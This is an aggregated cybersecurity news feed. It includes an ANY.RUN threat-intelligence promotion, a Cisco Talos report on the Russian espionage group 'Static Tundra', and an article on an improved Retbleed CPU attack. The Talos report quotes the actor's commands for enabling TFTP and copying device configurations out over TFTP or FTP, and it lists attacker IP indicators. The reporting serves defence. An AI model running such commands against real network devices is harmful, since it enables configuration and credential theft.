Adobe just gave the PDF its biggest glow-up in 30 years
Adobe’s new Acrobat Studio combines the best AI features of NotebookLM with the design simplicity of Canva.
Latest news – Read More
Adobe’s new Acrobat Studio combines the best AI features of NotebookLM with the design simplicity of Canva.
Latest news – Read More
This new AI feature can be a great way to catch mistakes and improve your writing.
Latest news – Read More
One solution can change everything. ANY.RUN’s Threat Intelligence Lookup is living proof of that.
By delivering a browsable source of threat data, it helps your SOC overcome challenges that have to be faced in order to reach higher detection rates and make smarter security decisions.
Find details on how to make the most of TI Lookup below.

ANY.RUN develops essential solutions for SOCs, such as Threat Intelligence Lookup—a searchable database of threat data. Its goal is to bridge the threat intelligence gap for malware analysts by enriching indicators with actionable context.
TI Lookup makes it possible by providing swift access to data collected from millions of malware analyses done in ANY.RUN sandbox by experts who work for 15,000 companies all over the world. This lets you add context to your indicators and tap into this fresh, actionable data on attacks that just happened. The best part is—it’s available at no cost.
The free version of TI Lookup gives you access to 20 most recent sandbox analyses per query, unlocks key search fields (file hashes, URLs, domains, IPs, MITRE ATT&CK techniques, Suricata IDs, etc.), and makes it possible to create compound searches.
For free, you can achieve:
Register in TI Lookup for free, and you’ll be able to access actionable threat insights right away. Apply them in scenarios like these:

A practical example: you need to verify a domain to see if it’s tied to any malicious activities, and if yes, gain more info on it.
Enter it into TI Lookup and you’ll instantly see the result. The following domain, for instance, turned out to be malicious:
domainName: “technologyenterdo.shop”

With a free plan, you can access up to 20 recent analysis sessions that involve it to enrich the indicator with reliable context. In addition to domains, the same can be done for IPs and URLs, also for free.
TI Lookup’s Premium plan would allow you to see even more information. For example, the fact that domain above is labeled with a “malconf” tag. This means that it was retrieved from the very heart of a malicious sample—malware configuration—by ANY.RUN’s experts. Indicators from configs offer trustworthy, valuable insights into the malware’s behavior and impact.

Since around 73% of attacks start with phishing, SOC teams should stay on the lookout for fresh threat samples that can potentially harm your company. One thing you can do is to monitor current TTPs in TI Lookup.
To narrow down your search, you can keep track of threats submitted by analysts from your country. For example, the following query will help you browse Tycoon threats detected in Germany:
threatName:”tycoon” AND submissionCountry:”de”
From there, you can collect indicators from search results and create or update your detection rules in order to stay ahead of potential threats.

Another essential use case of TI Lookup is performing a quick check for an indicator. Let’s see if this hash is connected to any threats:
sha256:”a78cdb5cf41aa777d9fb082e094f7a8b9e73d0b31d8358db3a58a5ba8ae42ca5″
The verdict: it’s associated with Lumma. One simple query, and you’ve received trustworthy result based on actual threat investigations by other analysts.
ANY.RUN also provides access to the interactive MITRE ATT&CK matrix that shows you real-world examples of threats active today. With it, you can learn about different TTPs recently used by threat actors and see how they look in action via ANY.RUN’s Interactive Sandbox.
For that, go to TI Lookup and click any TTP to dig deeper. For example, here are some of the results for T1068: Exploitation for Privilege Escalation:

You see the description for this TTP and links to malicious samples that involve it. Click any analysis session to see the full detonation and retrieve indicators.
TI Lookup’s free version gives you more than just a glimpse into threat intelligence. As we’ve shown above, it can be a powerful solution to a number of SOC challenges.
The Premium plan, however, gives you even more. It’s an enterprise-grade product, helping businesses across infrastructures:

Among Premium features are Query Updates. They automate the process of indicator enrichment by keeping you subscribed to threats and indicators of interest. Enter any query, such as:
threatName:”remcos” AND domainName:””

Click the bell icon, and you’ll start receiving fresh data on new samples that fit your query. As you can see, there are plenty:

Another way to deepen your investigation is to browse Indicators of Behavior (IOBs). This allows you to research attacks using minor artefacts like a suspicious fragment of a command line. Type it in like so:
As a result, you’ll find out that this command line is actually related to AsyncRAT’s steganography attacks:
Trusted by more than 500,000 security professionals and 15,000+ organizations across industries like finance, healthcare, and manufacturing, ANY.RUN empowers teams to investigate malware and phishing threats with speed and accuracy.
With ANY.RUN’s Interactive Sandbox, you can safely analyze suspicious files and URLs, observe live behavior, and extract key insights to dramatically reduce triage and decision-making time.
Tap into Threat Intelligence Lookup and TI Feeds to uncover IOCs, attacker tactics, and behavioral patterns linked to real-world threats for staying one step ahead of evolving attacks.
Experience ANY.RUN’s solutions firsthand to enhance your SOC workflow via a trial period
The post How to Enrich IOCs with Actionable Threat Context: Tips for SOC Analysts appeared first on ANY.RUN’s Cybersecurity Blog.
ANY.RUN’s Cybersecurity Blog – Read More

Since 2015, Cisco Talos has observed the compromise of unpatched and often end-of-life Cisco networking devices by a highly sophisticated threat actor. Based on sufficient recent activity observed through our ongoing analysis, we have designated this threat cluster “Static Tundra.” This blog highlights our observations regarding this threat actor and provides recommendations for detecting and preventing activities associated with Static Tundra.
Talos assesses with high confidence that Static Tundra is a Russian state-sponsored cyber espionage group specializing in network device exploitation to support long-term intrusion campaigns into organizations that are of strategic interest to the Russian government. Static Tundra is likely a sub-cluster of another group, “Energetic Bear” (aka BERSERK BEAR), based on an overlap in tactics, techniques and procedures (TTPs) and victimology, which has been corroborated by the FBI. Energetic Bear was linked to the Russian Federal Security Service’s (FSB) Center 16 unit in a 2022 U.S. Department of Justice indictment. Talos also assesses with moderate confidence that Static Tundra is associated with the historic use of “SYNful Knock,” a malicious implant installed on compromised Cisco devices publicly reported in 2015.
Static Tundra is assessed to be a highly sophisticated cyber threat actor that has operated for over a decade, conducting long-term espionage operations. Static Tundra specializes in network intrusions, demonstrated by the group’s advanced knowledge of network devices and use of bespoke tooling, possibly including the novel, but now decade-old, SYNful Knock router implant.
Static Tundra targets unpatched, and often end-of-life, network devices to establish access on primary targets and support secondary operations against related targets of interest. Once they establish initial access to a network device, Static Tundra will pivot further into the target environment, compromising additional network devices and establishing channels for long-term persistence and information gathering. This is demonstrated by the group’s ability to maintain access in target environments for multiple years without being detected.
For years, Static Tundra has been compromising Cisco devices by exploiting a previously disclosed vulnerability in the Smart Install feature of Cisco IOS software and Cisco IOS XE software (CVE-2018-0171) that has been left unpatched, often after those devices are end-of-life. We assess that the purpose of this campaign is to compromise and extract device configuration information en masse, which can later be leveraged as needed based on then-current strategic goals and interests of the Russian government. This is demonstrated by Static Tundra’s adaptation and shifts in operational focus as Russia’s priorities have changed over time.
Since Static Tundra was first observed in 2015, the group has targeted organizations in the telecommunications, higher education and manufacturing sectors. Victims are primarily based in Ukraine and allied countries, but also include other entities globally. Talos estimates Static Tundra will continue network intrusion campaigns into organizations that are of strategic interest to Russia, specifically manufacturing and higher education, and targets of political interest will likely continue to include Ukraine and its allies.
While this blog focuses on Static Tundra’s ongoing campaign against network devices, many other state-sponsored actors also covet the access these devices afford, as we have warned many times over the years. Organizations should be aware that other advanced persistent threats (APTs) are likely prioritizing carrying out similar operations as well.
Static Tundra has been observed as primarily targeting organizations in the telecommunications, higher education and manufacturing sectors, pivoting over time in alignment with shifts in Russian strategic interests. Known victims span multiple geographic regions, including North America, Asia, Africa and Europe.
One of the clearer targeting shifts we observed was that Static Tundra’s operations against entities in Ukraine escalated at the start of the Russia-Ukraine war, and have remained high since then. Static Tundra was observed compromising Ukrainian organizations in multiple verticals, as opposed to previously more limited, selective compromises typically being associated with this threat actor.
We assess that Static Tundra’s two primary operational objectives are 1) compromising network devices to gather sensitive device configuration information that can be leveraged to support future operations, and 2) establishing persistent access to network environments to support long-term espionage in alignment with Russian strategic interests. Because of the large global presence of Cisco network infrastructure and the potential access it affords, the group focuses heavily on the exploitation of these devices and possibly also the development of tools to interact with and persist on these devices. Static Tundra utilizes bespoke tooling that prioritizes persistence and stealth to achieve these objectives. The tooling and techniques target old and unpatched edge devices.
Since at least 2021, Static Tundra has been observed aggressively exploiting CVE-2018-0171, a known and patched vulnerability in Cisco IOS software and Cisco IOS XE software that could allow an unauthenticated, remote attacker to trigger a reload of an affected device, resulting in a denial of service (DoS) condition, or to execute arbitrary code on an affected device.
Cisco issued a patch for CVE-2018-0171 in 2018. As advised previously by Cisco, customers are strongly urged to apply the patch immediately given active and ongoing exploitation of the vulnerability by sophisticated state-sponsored or state-aligned active persistent threat (APT) groups. Devices that are beyond end of life and cannot support the patch require additional security precautions as detailed in the 2018 security advisory. Unpatched devices with Smart Install enabled will continue to be vulnerable to these and other attacks unless and until customers take action.
Talos assesses with moderate confidence that Static Tundra leverages bespoke tooling to automate the exploitation of CVE-2018-0171 and subsequent configuration exfiltration against a predefined set of target IP addresses, likely gathered using publicly available scan data from a service such as Shodan or Censys. The process is similar to those that have been reported publicly in red teaming blogs and similar publications.
After gaining initial entry via exploitation of the Smart Install vulnerability, Static Tundra’s CVE-2018-0171 attack chain continues by issuing a command that will modify the running configuration and enable the local Trivial File Transfer Protocol (TFTP) server:
tftp-server nvram:startup-config
This then allows Static Tundra to make a follow-up connection to the newly spawned TFTP server to retrieve the startup configuration. The extracted configuration may reveal credentials and/or Simple Network Management Protocol (SNMP) community strings that can then be leveraged for more direct access to the system.
Static Tundra has also been observed making initial access to devices via SNMP, leveraging a community string that was either compromised in a previous attack or guessed. In some cases, the group used insecure community strings of “anonymous” and “public” with read-write permissions.
Upon gaining initial access to a target environment, Static Tundra interacts with the SNMP service using community strings that were compromised during the initial access phase. In some cases, Static Tundra spoofs the source address of the SNMP traffic. This technique allows the threat actor to obfuscate their infrastructure and bypass access control lists (ACLs), as the SNMP protocol does not use session establishment. SNMP offers a variety of options for further execution on a compromised device, such as executing commands directly, modifying the running configuration and extracting the current running configuration or startup configuration.
Static Tundra leverages SNMP to send instructions to download a text file from a remote server and append it to the running configuration. This can allow for additional means of access via newly created local user accounts in conjunction with enabling remote services including TELNET.
Due to the relatively static nature of network environments, Static Tundra often relies on compromised SNMP community strings and credentials to maintain access to systems over the course of multiple years. In some cases, Static Tundra creates privileged local user accounts and/or additional SNMP community read-write strings.
Static Tundra has been observed leveraging a Cisco IOS firmware implant known as SYNful Knock to achieve persistent access to compromised systems. SYNful Knock is a modular implant that attackers inject into a Cisco IOS image and then load onto the compromised device. This provides a stealthy means of access that will persist through reboots. Remote access to the device can then be achieved by sending a specifically crafted TCP SYN packet, commonly referred to as a “magic packet.” Additional information, including a full technical write-up, can be found in a 2015 blog published by Mandiant with additional details from a 2015 Cisco blog. Additionally, Talos has published a script that can be used to scan for and detect the SYNful Knock implant.
Static Tundra has been observed modifying TACACS+ configuration on compromised devices, hindering remote logging capabilities. Static Tundra also modifies access control lists (ACLs) to permit access from specific IP addresses or ranges under their control.
Static Tundra likely uses publicly-available scan data from services such as Shodan or Censys to identify systems of interest. Once inside a target environment, Static Tundra relies heavily on native commands, such as “show cdp neighbors”, to reveal additional systems of interest within the target environment. This presents a relatively stealthy way to identify further targets without the need for active scanning.
One of Static Tundra’s primary actions on objectives is to capture network traffic that would be of value from an intelligence perspective. To achieve this, Static Tundra establishes Generic Routing Encapsulation (GRE) tunnels that redirect traffic of interest to attacker-controlled infrastructure, which can then be captured and further analyzed. Static Tundra has also been observed collecting and exfiltrating NetFlow data on compromised systems, revealing source and destination information on streams of potential interest.
Static Tundra exfiltrates configuration information through a variety of means, including inbound TFTP connections via the Smart Install exploitation procedure mentioned in the Initial Access section, outbound TFTP or FTP connections from the compromised device to attacker-controlled infrastructure, and inbound SNMP connections using the copy configuration process.
Static Tundra leverages bespoke SNMP tooling and functionality provided by the CISCO-CONFIG-COPY-MIB to exfiltrate configurations from compromised devices via either TFTP or Remote Copy Protocol (RCP).
Static Tundra has been observed using the following commands to exfiltrate configuration files via TFTP and FTP:
do show running-config | redirect tftp://:/conf_bckp copy running-config ftp://user:pass@/output.txt
Talos recommends taking the following steps to identify suspicious activity that may be related to this campaign:
Additional identification and detection can be performed using the Cisco forensic guides.
The following strong recommendations apply to entities in all sectors.
|
Indicator |
Type |
Known Activity |
|
185.141.24[.]222 |
IP Address |
2023/03/23 |
|
185.82.202[.]34 |
IP Address |
2025/01/15 – 2025/02/28 |
|
185.141.24[.]28 |
IP Address |
2024/10/01 – 2025/07/03 |
|
185.82.200[.]181 |
IP Address |
2024/10/01 – 2024/11/15 |
Cisco Talos Blog – Read More
CERT/CC has disclosed the details of information exposure vulnerabilities in a Workhorse Software application after patches were released.
The post Flaws in Software Used by Hundreds of Cities and Towns Exposed Sensitive Data appeared first on SecurityWeek.
SecurityWeek – Read More
Do you know how many AI agents are running inside your business right now?
If the answer is “not sure,” you’re not alone—and that’s exactly the concern.
Across industries, AI agents are being set up every day. Sometimes by IT, but often by business units moving fast to get results. That means agents are running quietly in the background—without proper IDs, without owners, and without logs of
The Hacker News – Read More
Seemplicity announced a Series B funding round that will be used to create AI agents for its exposure management solution.
The post Seemplicity Raises $50 Million for Exposure Management Platform appeared first on SecurityWeek.
SecurityWeek – Read More
In a new paper, Google researchers Matteo Rizzo and Andy Nguyen have detailed an improved Retbleed attack scenario. As we’ve explained in a previous post, the original Retbleed attack exploited vulnerabilities in AMD’s Zen and Zen 2, as well as Intel’s Kaby Lake and Coffee Lake CPUs. Hardware vulnerabilities of this kind are extremely difficult to exploit in realistic settings, which is why the various forms of Spectre and derivative attacks like Retbleed have remained largely theoretical. Despite this, both CPU manufacturers and software developers have implemented methods to mitigate them. The essence of the new Google research is to demonstrate how the effectiveness of the Retbleed attack can be increased. Without fundamentally changing the attack’s architecture, they were able to leverage features of AMD Zen 2 CPUs to read arbitrary data from RAM.
Like Spectre, Retbleed exploits a feature called branch prediction in a computer’s CPU. Branch prediction allows the processor to speculatively execute instructions without waiting for the results of previous computations. Sometimes such predictions are wrong, but normally this only results in a slight, imperceptible slowdown in the application’s performance.
In 2018, the Spectre attack showed that incorrect predictions can be used to steal secrets. This is possible due to two key characteristics. First, the branch prediction system can be trained to access a memory area containing secret data, which then gets loaded into the CPU cache. Second, a way was found to extract this secret data from the cache through a side channel by measuring the execution time of a specific instruction.
Retbleed can be considered an evolution of the Spectre v2 attack: it also exploits the characteristics of the branch prediction system, but differs in how it injects instructions. What’s more, Retbleed can bypass the technology used to protect against Spectre v2, and therefore threatens systems running on more modern hardware. Retbleed remains difficult to implement. A demonstration in ideal conditions by the authors of the original research took a full 90 minutes to extract the secret (in that case a user password).
The researchers from Google were able to significantly accelerate a Retbleed attack. The key takeaway from their work is that arbitrary sections of RAM at 13 KB/s can be read. The accuracy of extracting secret data from the cache is also crucial for such attacks, and in this case it was one hundred percent. The experts demonstrated how the security systems of the operating system kernel – specifically the Linux kernel – can be bypassed. Another significant improvement they made was the use of an attack known as Speculative ROP, which they modified to evade the very same defenses designed for Spectre v2.
According to the researchers, the only limitation of their exploit is the need to know the system’s kernel configuration in advance. This isn’t a major hurdle because many systems use common, standard configurations. Even for unknown configurations, attackers can perform a preliminary analysis.
Most such attacks explore a scenario where malicious code with low privileges runs on a standard computer – ultimately gaining access to sensitive data. However, the same could be said of attacks using traditional malware. If an attacker has already managed to execute arbitrary code on a system, they don’t necessarily need to resort to extremely complex methods for privilege escalation. There are often simpler ways to achieve the same result, such as exploiting a vulnerability in an application or system software.
Attacks like Spectre and Retbleed pose the greatest danger to cloud systems. For a cloud provider, it’s critically important that clients whose virtual machines share the same hardware can’t gain access to other users’ data or hypervisor information. Google’s researchers claim that this new variant of the Retbleed attack allows for exactly that. As a result, Google has stopped using servers with AMD Zen 2 architecture CPUs in its own cloud services for tasks that involve clients executing arbitrary code. So it does seem they’re taking this threat seriously.
Kaspersky official blog – Read More
Modern businesses face a rapidly evolving and expanding threat landscape, but what does this mean for your business? It means a growing number of risks, along with an increase in their frequency, variety, complexity, severity, and potential business impact.
The real question is, “How do you tackle these rising threats?” The answer lies in having a robust BCDR strategy. However, to build a
The Hacker News – Read More
There’s more to tablets than iPads. These are our favorite Android tablets from Amazon, Samsung, TCL, and others.
Latest news – Read More